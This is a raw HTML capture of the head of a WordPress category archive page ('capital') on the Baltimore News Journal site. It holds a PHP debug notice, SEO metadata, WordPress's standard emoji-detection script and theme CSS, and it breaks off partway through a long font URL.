

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baltimorenewsjournal.com/category/capital/
body_size: 14331
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>adventure-travelling</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/baltimorenewsjournal3940/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>capital Archives - Baltimore News Journal</title>
	<link rel="canonical" href="https://www.baltimorenewsjournal.com/category/capital/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="capital Archives - Baltimore News Journal" />
	<meta property="og:url" content="https://www.baltimorenewsjournal.com/category/capital/" />
	<meta property="og:site_name" content="Baltimore News Journal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.baltimorenewsjournal.com/category/capital/","url":"https://www.baltimorenewsjournal.com/category/capital/","name":"capital Archives - Baltimore News Journal","isPartOf":{"@id":"https://www.baltimorenewsjournal.com/#website"},"breadcrumb":{"@id":"https://www.baltimorenewsjournal.com/category/capital/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.baltimorenewsjournal.com/category/capital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baltimorenewsjournal.com/"},{"@type":"ListItem","position":2,"name":"capital"}]},{"@type":"WebSite","@id":"https://www.baltimorenewsjournal.com/#website","url":"https://www.baltimorenewsjournal.com/","name":"Baltimore News Journal","description":"","publisher":{"@id":"https://www.baltimorenewsjournal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baltimorenewsjournal.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.baltimorenewsjournal.com/#organization","name":"Baltimore News Journal","url":"https://www.baltimorenewsjournal.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/","url":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","contentUrl":"https://www.baltimorenewsjournal.com/wp-content/uploads/2020/06/cropped-Baltimore-News-Journal-logo.png","width":1595,"height":250,"caption":"Baltimore News Journal"},"image":{"@id":"https://www.baltimorenewsjournal.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Feed" href="https://www.baltimorenewsjournal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; Comments Feed" href="https://www.baltimorenewsjournal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baltimore News Journal &raquo; capital Category Feed" href="https://www.baltimorenewsjournal.com/category/capital/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baltimorenewsjournal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baltimorenewsjournal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://www.baltimorenewsjournal.com/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=4.0.47' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='adventure-travelling-fonts-css' href='//fonts.googleapis.com/css?family=Playfair%20Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7CPoppins%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%7CNunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBad%20Script%7CBebas%20Neue%7CFjalla%20One%7CPT%20Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%7CRoboto%20Condensed%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CAlex%20Brush%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPlayball%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CJulius%20Sans%20One%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CSlabo%2013px%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7COverpass%20Mono%3Awght%40300%3B400%3B500%3B600%3B700%7CSource%20Sans%20Pro%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C900%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CUbuntu%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CPlayfair%20Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CPadauk%3Awght%40400%3B700%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26family%3DMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000%7CPacifico%7CIndie%20Flower%7CVT323%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CFrank%20Ruhl%20Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CFjalla%20One%7CFigtree%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COxygen%3Awght%40300%3B400%3B700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNoto%20Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CLobster%7CCrimson%20Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CYanone%20Kaffeesatz%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7CAnton%7CLibre%20Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CBree%20Serif%7CGloria%20Hallelujah%7CAbril%20Fatface%7CV